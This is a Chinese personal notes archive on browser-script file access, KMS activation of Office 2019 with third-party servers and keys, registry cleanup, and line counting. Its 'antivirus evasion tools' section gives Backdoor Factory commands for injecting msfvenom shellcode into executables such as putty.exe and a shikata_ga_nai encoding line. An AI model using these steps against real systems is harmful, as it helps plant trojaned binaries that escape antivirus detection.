归档1

油猴脚本访问本地文件

Chrome 浏览器如何开启文件访问权限



点击右侧三个点 -》更多工具 -》拓展程序 -》详情

打开允许访问文件网址

火狐浏览器如何开启文件访问权限

FireFox 默认没有提供一个页面可以设置这个选项,但可以通过修改浏览器的配置项,来达到目地。

具体方法如下:

I: 在地址栏输入 about:config 并回车, 进入配置项页面 (可能会有一个警告页面,直接点击按钮进入就好了)。

II: 配置以下三项

| 条目名称 | 值 | 提醒 |

|---|---|---|

| capability.policy.policynames | localfilelinks | - |

| capability.policy.localfilelinks.sites | moz-extension://612ab18c-c29e-4211-bd50-3f208d227db7 | 这个值,你应该使用自己拿到的 扩展标识, 如果你允许多个扩展的话,这里用空格隔开 |

| capability.policy.localfilelinks.checkloaduri.enabled | allAccess | - |

这样操作:

复制条目名称,粘帖到搜索栏进行搜索, 如果搜索到,就双击修改它的值就行了。

如果没有搜索到,就鼠标右键 > 新建 > 字符串 (String),把 条目名称 和 值 依次粘帖进去即可。



打开 Tampermonkey 文件访问地址

打开设置 -》高级



进入安全项 -》允许脚本访问本地文件,选择所有本地文件,修改后保存

修改脚本

在脚本中添加以下内容并保存

1 | // @match file:///* |

CSDN 下载文章

1 | (function doPrint(){ |

【新】CSDN文章一键打印、输出PDF(自动阅读全文、全清爽模式)csdn打印_JavonPeng的博客-CSDN博客

kms 激活 office+visio2019

一、kms 激活 office 2019

1、卸载干净 office 有关产品:先把自己电脑上所有关于 office 的产品卸载干净,然后才开始使用 office tool 安装和激活 office 2019;

2、下载 office Tool plus 工具:下载那个比较全的那个包吧,最大那个 [即第一个安装包];官网: https://otp.landian.vip/zh-cn/download.html

3、解压 office tool plus 工具包,移除残留的旧 office:先解压 office Tool plus 工具包,利用 office Tool plus 工具 [Office Tool Plus. exe],先把自己电脑的老版本 office 卸载了: 双击 Office Tool Plus. exe,选择 工具箱 -》修复工具 -》移除 office-》使用 office Tool plus 移除 office-》开始

4、部署:点击 部署

按上图,选好、设置好后,点击当前页面右上角的开始部署

5、激活:点击 激活

按上图, 选好、填好,点击当前页面右上角的激活

✿ 密钥管理填写 NMMKJ-6 RK 4 F-KMJVX-8 D 9 MJ-6 MWKP,KMS 服务器,填写 kms. 03 k. org

■ 备用的秘钥: N 9 J 9 Q-Q 7 MMP-XDDM 6-63 KKP-76 FPM

■ 备用的 KMS 主机: kms.catqu.com

▷ 注意细节:复制粘贴的时候,不要多复制了空格哈~

二、kms 激活 visio 2019

1、安装 visio 2019,同样部署、激活:

部署时选择 + 添加产品:选择 visio 专业版 2019 批量版

然后那些系数,就用安装 office 时的系数,点击开始部署,部署完就激活:

密钥管理填写 9 BGNQ-K 37 YR-RQHF 2-38 RQ 3-7 VCBB,KMS 服务器,填写 kms. 03 k. org

三、注意事项:

仅批量版 (Volume) 支持 KMS 激活,零售版 (Retail) 不支持使用 KMS 激活。 KMS 有效期为 180 天,正常情况下系统会自动续期,所以不用担心过期,除非服务器挂了。

除了使用这些公网 KMS 外,还可自行搭建 KMS 使用,具体请自行查找相关资料。

部分 KMS 可能会因为地区问题在某些地方不可用,建议使用前自行检测可用性。

使用 KMS 激活并不会显著影响 Office 的功能,无法登录账号是因为 Windows 系统太旧、Internet Explorer 问题或者网络问题,与使用 KMS 无关。

四、KMS 地址列表

■ 好用、常用几个如下:

****kms.03k.org****

**kms.catqu.com**

参考文章: https://juejin.cn/post/6844903746485354504 《安装和激活 Office 2019》

https://www.coolhub.top/tech-articles/kms_list.html 《KMS 地址列表》

visio 使用

visio教程:如何调整连接线上文字的位置

visio如何使箭头指向插图的任意一处

坚果云清除

文件资源管理器图标删除

使用电脑应用管理删除坚果云



Windows 清理桌面右键菜单中新增选项中的多余选项

在卸载坚果云时一开始没注意,最近在使用的时候发现右键新增的里面出现了 .nol 等坚果云的文件,于是找了一下能删除多余选项的方法。感觉自己以后还能用到所以记下来方便自己查阅。

找到需要删去选项对应的扩展名

打开注册表编辑器

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Discardable\PostSetup\ShellNew\Classes删去其中你不要的扩展名



按照以上步骤操作完成后,发现已经消失的残留项再次出现,说明软件卸载后,注册表未清理干净。请按照以下路径寻找【

HKEY_CLASSES_ROOT\.gf\ShellNew】,右键单击【NullFile】,左键单击【删除(D)】。

[

我自己并没有出现

NullFile选项,我选择将整个 ShellNew 都给删去了

此时回到桌面查看右键新建菜单应该已经清理完毕

病毒免杀工具

Backdoor-factory

安装

1 | docker pull secretsquirrel/the-backdoor-factory |

⾸先检查宿主能否被⽀持 “ 插入 “shellcode。

主要使⽤下⾯两个参数 -f:指定测试程序 -S:检查该程序是否支持

检查命令: ./backdoor. py -f /root/putty. exe -S

1 | gcc -no-pie hello.c -o hello |

搜索该⽂件可⽤的 Code Caves (代码缝隙)

使⽤命令 ./backdoor. py -f test. exe -c -l 600

-c:code cave (代码裂缝) -l:代码裂缝大小

获取该⽂件的可⽤ Payload

1 | ./backdoor.py -f /root/putty.exe -s -show |

Metaspoit

使⽤ Backdoor 的 user_supplied_shellcode 模块加载⾃定义的 Shellcode

先⽤ msfvenom ⽣成 raw 格式的 shellcode

再使用 backdoor 的 user_supplied_shellcode 模块加载⾃定义的 shellcode

1 | ./backdoor.py -f /home/tmp/ -s user_supplied_shellcode -U /home/tmp/tp1.shell -o payload2 |

启动

运行下面的命令来初始化其数据库。

1 | $ sudo mfsdb init |

通过运行下面的命令来启动 Metasploit。

1 | $ msfconsole |

模块

MSF 框架由多个模块组成,几个主要模块及其具体功能如下。

Auxiliaries(辅助模块)

该模块不会直接在测试者和目标主机之间建立访问,它们只会负责执行扫描、嗅探、识别等相关功能以辅助渗透测试。

Exploit(漏洞利用模块)

漏洞利用模块用于以允许框架执行任意代码的方式利用漏洞。执行的任意代码称为有效载荷。

Payload(攻击载荷模块)

在 Metasploit 漏洞利用模块的上下文中,有效负载模块封装了作为漏洞利用成功结果而执行的任意代码(shellcode)。这通常涉及创建 Metasploit 会话,但可能会执行代码,例如添加用户帐户,或执行一个简单的 pingback 命令来验证代码是否成功针对易受攻击的目标执行。

Post(后期渗透模块)

该模块主要用于在取得目标系统远程控制权后,进行一系列的后渗透攻击动作,如获取敏感信息、实施跳板攻击等。

Encoders(编码工具模块)

编码器接收有效载荷的原始字节并运行某种编码算法,例如按位异或。这些模块对于编码诸如空字节之类的不良字符非常有用。

使用 MSF 渗透测试时,可以综合使用以上模块,对目标系统进行侦察并发动攻击,大致的步骤如下所示。

- 扫描目标机系统,寻找可用漏洞。

- 选择并配置一个漏洞利用模块。

- 选择并配置一个攻击载荷模块。

- 选择一个编码技术,用来绕过杀毒软件的查杀。

- 渗透攻击。

Msfvenom

(13 条消息) Kali 利用 msf 渗透 Windows 电脑(超详细)_kali msf_HonkerG 的博客-CSDN 博客

1 | cat test1.elf | msfvenom -p - -a x64 --platform linux -e x86/shikata_ga_nai -f elf -o test1e.elf |

免杀项目

专利

- scmanjarrez/pymetangine: A python metamorphic engine for PE/PE+ files. (github.com)

- https://github.com/OmegaPointZero/Caveman

- https://github.com/guitmz/ezuri

- sebastiencs/Packer_ELF: ELF packer - x86_64 (github.com)

其他

- https://github.com/jakuta-tech/GhostShell

- https://github.com/elfmaster/maya

- https://github.com/wdblair/packitup

- https://github.com/invokr/elf-stuff

- https://github.com/terminaldweller/mutator

- https://github.com/compilepeace/KAAL_BHAIRAV

- https://github.com/AidenPearce369/elfxtract

vscode 和 vs2019 代码行数统计

1、vscode 代码行数统计

按 Ctrl+Shift+X 在插件市场搜索 VS Code Counter 点击安装

按住按 Ctrl+Shift+P 在命令输入:

1 | Count lines in workspace |

2、Visual Studio 代码行数统计

选中解决方案

按 [Ctrl+Shift+F] 弹出查找窗口(不统计以#号开头、以/开头的代码和空行)

1、输入

1 | b*[^:b#/]+.*$ |

2、选择使用正则表达式